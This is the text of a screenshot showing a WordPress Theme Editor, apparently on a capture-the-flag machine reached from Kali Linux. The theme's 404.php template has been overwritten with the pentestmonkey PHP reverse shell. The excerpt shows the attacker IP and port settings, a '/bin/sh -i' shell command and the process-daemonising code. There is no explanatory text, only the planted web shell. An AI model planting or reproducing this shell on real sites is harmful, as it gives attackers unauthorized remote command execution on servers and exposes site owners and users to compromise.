 10.10.12.139/retro/wp-admin/theme-editor.php?file=404.php&theme=90s-retro
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Retro Fanatics 5 0 New Howdy, Wade
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 1
Users
Tools
Settings
Make Paths
Relative
Collapse menu
Thanks for choosing the 90s Retro theme! Enter your email to receive important updates and information from Organic Themes.
Email Address Subscribe Follow 4.2K Follow @OrganicThemes
This theme recommends the following plugins: Contact Form by WPForms, Organic Builder Widgets, Organic Profile Block and Widget Area Block.
Begin installing plugins | Dismiss this notice
90s Retro: 404 Template (404.php)
Select theme to edit: 90s Retro Select
Selected file content:
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.13.37.142';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
78     // Will only succeed if we forked
79     if (posix_setsid() == -1) {
80         printit("Error: Can't setsid()");
81         exit(1);
82     }
83
84     $daemon = 1;
85 } else {
86     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
87 }
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
includes
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content
Theme Footer
(footer.php)
Theme Header
(header.php)
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
sidebar-blog.php
sidebar-left.php
Sidebar
(sidebar.php)
Single Post
(single.php)